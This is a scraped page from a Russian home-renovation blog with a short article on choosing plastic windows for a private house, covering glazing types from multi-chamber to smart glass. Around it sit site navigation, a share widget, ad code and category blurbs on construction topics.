	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-8638" class="post-8638 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Пластиковые окна в частный дом</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Комфорт и уют в частном доме создают не только современный фасад, тщательно продуманная планировка и интерьер, но и детали. Окна — один из главных элементов любого здания. Они завершают образ архитектурного строения, подчеркивают стиль и придают дому индивидуальность.</p>
<p>Качественные окна от производителя защищают помещение от непогоды, уличной пыли и шума, не пропускают холодный воздух внутрь. Поэтому важно правильно выбрать окна для загородного дома, чтобы они выполняли свои функции на 100% и прослужили как можно дольше. Например, такие окна, как окна в Ялте ялта-крымлидер.рф.</p>
<p>Однокамерные стеклопакеты практически не используются в жилых домах. Это — вариант для нежилых помещений, но установить такие стекла можно на крыльце или в тамбуре.</p>
<p>Герметичность и тепло обеспечат двухкамерные и трехкамерные стеклопакеты. Конструкция таких изделий состоит из нескольких воздушных камер. Большая толщина обеспечивает эффективную защиту от холода и шума.</p>
<p>Цветные стекла — вариант для тех, кто хочет привнести изюминку в интерьер помещения. Цветные стеклопакеты смотрятся стильно и необычно и также состоят из двух или трех камер.</p>
<p>Бронированное стекло обойдется недешево, но обеспечит максимальную защиту от незваных гостей. Разбить такое окно очень трудно — оно выдерживает максимальные механические нагрузки.</p>
<p>Энергосберегающие или энергоэффективные стекла имеют специальное «невидимое» покрытие, которое увеличивает отражающие свойства стеклянной поверхности. Стеклопакет фильтрует световой спектр: пропускает солнечный свет и отражает тепло от батареи и отопительных приборов обратно в комнату. Установка термопакетов позволяет снизить затраты на обогрев дома.</p>
<p>Окна с защитой от солнца также станут отличной идеей для частного дома. Солнцезащитные стеклопакеты отражают палящие лучи от комнаты и отражают тепло от батареи обратно в помещение. Летом такие стекла обеспечивают прохладу, а зимой способствуют эффективному обогреву.</p>
<p>Смарт-окна с принципом переменной матовости обладают способностью изменять свою светопрозрачность — достаточно нажать кнопку. Смарт-стеклопакеты подойдут для установки в зимнем саду, на террасе, веранде.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-5507" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/vybiraem-laminat-ili-parket/" class="wp_rp_thumbnail"><img  alt="Выбираем, ламинат или паркет?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Выбираем, ламинат или паркет?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/vybiraem-laminat-ili-parket/" class="wp_rp_title">Выбираем, ламинат или паркет?</a></li><li data-position="1" data-poid="in-6368" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-vybrat-meshki-dlya-musora/" class="wp_rp_thumbnail"><img  alt="Как выбрать мешки для мусора?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Как выбрать мешки для мусора?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-vybrat-meshki-dlya-musora/" class="wp_rp_title">Как выбрать мешки для мусора?</a></li><li data-position="2" data-poid="in-9975" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/forbes-ssha-vozmozhna-li-po-nastoyaschemu-puleneprobivaemaya-bronya-russkie-govoryat-chto-da/" class="wp_rp_thumbnail"><img  alt="Forbes (США): возможна ли по-настоящему пуленепробиваемая броня? Русские говорят, что да" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Forbes (США): возможна ли по-настоящему пуленепробиваемая броня? Русские говорят, что да" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/forbes-ssha-vozmozhna-li-po-nastoyaschemu-puleneprobivaemaya-bronya-russkie-govoryat-chto-da/" class="wp_rp_title">Forbes (США): возможна ли по-настоящему пуленепробиваемая броня? Русские говорят, что да</a></li><li data-position="3" data-poid="in-8879" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/13-priemov-optimizacii-izobrazheniy/" class="wp_rp_thumbnail"><img  alt="13 приёмов оптимизации изображений" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="13 приёмов оптимизации изображений" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/13-priemov-optimizacii-izobrazheniy/" class="wp_rp_title">13 приёмов оптимизации изображений</a></li><li data-position="4" data-poid="in-8600" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/bez-resheniya-problem-zhkh-problemy-stroitel-stva-ne-reshit/" class="wp_rp_thumbnail"><img  alt="Без решения проблем ЖКХ проблемы строительства не решить" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Без решения проблем ЖКХ проблемы строительства не решить" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/bez-resheniya-problem-zhkh-problemy-stroitel-stva-ne-reshit/" class="wp_rp_title">Без решения проблем ЖКХ проблемы строительства не решить</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2fa44e3f5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

